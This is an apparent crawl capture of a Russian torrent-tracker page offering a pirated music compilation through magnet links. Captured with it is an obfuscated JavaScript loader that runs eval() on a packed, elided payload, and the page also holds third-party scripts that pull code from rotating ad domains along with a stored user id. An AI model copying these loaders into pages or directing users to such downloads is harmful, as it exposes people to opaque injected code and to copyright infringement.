

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.rutor.is/torrent/984836/va-the-best-throwback-music-videos-2024-mp3
body_size: 7754
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: VA - The Best Throwback Music Videos (2024) MP3</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>VA - The Best Throwback Music Videos (2024) MP3</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:709d065e18d89c6ed8e1d32e0b49e81f6a4cbf52&amp;dn=rutor.info_VA+-+The+Best+Throwback+Music+Videos+%282024%29+MP3&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=984836"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/984836"><img src="//cdnbunny.org/t/down.png"> Скачать The_Best_Throwback_Music_Videos_2024.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="http://i123.fastpic.org/big/2024/0516/ba/c2bf7486b3ae1d288e4a31fd5385caba.jpg" style="float:right;" /><br />
<br />
<b>Название: </b>The Best Throwback Music Videos<br />
<b>Исполнитель: </b>VA<br />
<b>Год: </b>2024<br />
<b>Жанр: </b> <a href="/tag/2/Pop" target="_blank">Pop</a>, <a href="/tag/2/Rock" target="_blank">Rock</a><br />
<br />
<b>Продолжительность: </b>03:12:54<br />
<b>Формат/Кодек: </b>MP3<br />
<b>Битрейт аудио: </b>320 Kbps<br />
<br />
<a href="https://www.deezer.com/ru/album/586206812" target="_blank"><img src="http://i122.fastpic.org/big/2023/1217/2a/68fe89e3cab1d04e7a01359c0c02742a.jpg" /></a> <br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Трек-лист</div><div class="hidebody"></div><textarea class="hidearea"><br />
01. The Cranberries - Linger (00:04:34) <br />
02. Tears For Fears - Everybody Wants To Rule The World (00:04:13) <br />
03. Blink-182 - All The Small Things (00:02:51) <br />
04. Keane - Somewhere Only We Know (00:03:56) <br />
05. Mary J. Blige - Family Affair (00:04:28) <br />
06. Portishead - Glory Box (00:05:09) <br />
07. Fountains Of Wayne - Stacy&#039;s Mom (00:03:19) <br />
08. Lynyrd Skynyrd - Free Bird (00:09:10) <br />
09. The Smashing Pumpkins - 1979 (Remastered 2012) (00:04:27) <br />
10. Creedence Clearwater Revival - Fortunate Son (00:02:21) <br />
11. ABBA - Gimme! Gimme! Gimme! (A Man After Midnight) (00:04:49) <br />
12. Hoobastank - The Reason (00:03:53) <br />
13. Bell Biv Devoe - Poison (00:04:22) <br />
14. Kenny Rogers - The Gambler (00:03:30) <br />
15. Heart - Alone (00:03:39) <br />
16. Human League - Don&#039;t You Want Me (00:03:57) <br />
17. The Offspring - Want You Bad (00:03:23) <br />
18. ABBA - Mamma Mia (00:03:33) <br />
19. Blondie - Heart Of Glass (00:04:10) <br />
20. Bee Gees - How Deep Is Your Love (00:04:05) <br />
21. 10cc - I&#039;m Not In Love (00:06:03) <br />
22. Stevie Wonder - Signed, Sealed, Delivered (I&#039;m Yours) (00:02:41) <br />
23. The Police - Roxanne (Remastered 2003) (00:03:12) <br />
24. ABBA - Dancing Queen (00:03:51) <br />
25. Bee Gees - Stayin&#039; Alive (00:04:45) <br />
26. Kiss - I Was Made For Lovin&#039; You (00:04:28) <br />
27. Queen - Bohemian Rhapsody (Remastered 2011) (00:05:54) <br />
28. Technotronic - Pump Up The Jam (00:05:20) <br />
29. Crowded House - Don&#039;t Dream It&#039;s Over (00:03:57) <br />
30. Simple Minds - Don&#039;t You (Forget About Me) (00:04:21) <br />
31. The Police - Every Little Thing She Does Is Magic (Remastered 2003) (00:04:21) <br />
32. ABBA - Super Trouper (00:04:12) <br />
33. Tom Petty - I Won&#039;t Back Down (00:02:55) <br />
34. ABBA - The Winner Takes It All (00:04:55) <br />
35. Aerosmith - Crazy (00:05:17) <br />
36. Billy Idol - Rebel Yell (00:04:49) <br />
37. Tears For Fears - Shout (00:06:34) <br />
38. Tom Petty - Runnin&#039; Down A Dream (00:04:23) <br />
39. Billy Idol - Eyes Without A Face (00:04:59) <br />
40. Ub40 - Red Red Wine (00:05:21) <br />
41. Rush - Tom Sawyer (00:04:34) <br />
42. Richard Marx - Right Here Waiting (00:04:24) <br />
43. Poison - Every Rose Has Its Thorn (2003 Remaster) (00:04:20) <br />
44. Alien Ant Farm - Smooth Criminal (00:03:29)<br />
</textarea></div><br />
<br />
<b>Время раздачи:</b> <img src="https://i120.fastpic.org/big/2022/0815/5d/8912b3eb36c0e157ce0a8de269803a5d.gif" /> 24/7 (минимум до появления первых 3-5 скачавших, на раздачи не возвращаюсь) <br />
<br />
<br />
<span style="color:purple;"><b>Первое правило участника файлообмена: &quot;Скачал сам - дай скачать другому!&quot;</b></span><br />
<br />
<center><img src="http://i120.fastpic.org/big/2022/0815/a7/ea9e9b24f17539ecec95cda12d27b5a7.png" /><br />
</center></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/225274/0" target="_blank">jemeljanov</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>25-11-2025 21:19:12 (2 месяца назад)</td></tr>
<tr><td class="header">Добавлен</td><td>16-05-2024 16:30:05  (21 месяц назад)</td></tr>
<tr><td class="header">Размер</td><td>446.56&nbsp;MB  (468255336 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 984836);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069622"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d3771ddf75aef60243c8427d46ebe207d9c94d3e&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069622/va-week-single-16.01-2026-mp3">VA - Week Single [16.01] (2026) MP3 </a></td> 
<td align="right">732.94&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="tum"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069620"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:4f479cfe80a315e21450fa48788f45fff027d1ad&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069620/va-the-official-uk-top-100-singles-chart-16.01-2026-mp3">VA - The Official UK Top 100 Singles Chart [16.01] (2026) MP3 </a></td> 
<td align="right">805.32&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;28</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069619"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:3d225dec068a341bf4b1b17da6f8730b3440687f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069619/va-billboard-hot-100-singles-chart-17.01-2026-mp3">VA - Billboard Hot 100 Singles Chart [17.01] (2026) MP3 </a></td> 
<td align="right">759.24&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;29</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069601"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:cacc683f92f9ad32d8f937628bbc9cb7d90acc3f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069601/va-7-years-of-deep-progressive-2026-mp3">VA - 7 Years of Deep-Progressive (2026) MP3 </a></td> 
<td align="right">843.90&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;8</span></td></tr><tr class="gai"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069588"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:d182fb79d217a5f46cb2b25c12b0128895b30016&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069588/va-dancefloor-sessions-vol-07-2026-mp3">VA - Dancefloor Sessions, Vol. 07 (2026) MP3 </a></td> 
<td align="right">235.95&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069587"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8134b4426a6a3e2f94c2ec207b250c8d443f0ad6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069587/va-winter-hits-2026-2026-mp3">VA - Winter Hits 2026 (2026) MP3 </a></td> 
<td align="right">247.56&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;26</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069585"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:93b6f9409fedb8c00f07356b1d0b751d3a52925f&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069585/va-nothing-but..-big-room-bombs-vol-08-2025-mp3">VA - Nothing But... Big Room Bombs, Vol. 08 (2025) MP3 </a></td> 
<td align="right">239.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>21&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069583"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7ca284001670990b4a68ee34dfb14823fa429f47&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069583/va-nothing-but..-big-room-bombs-vol-09-2026-mp3">VA - Nothing But... Big Room Bombs, Vol. 09 (2026) MP3 </a></td> 
<td align="right">232.80&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/VA" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/984836.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (45)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=984836">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(984836);">Промодерировать раздачу</span> | <span onclick="confirm_delete(984836);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/984836">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1702
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"QUzkRgPYu",47,5,10))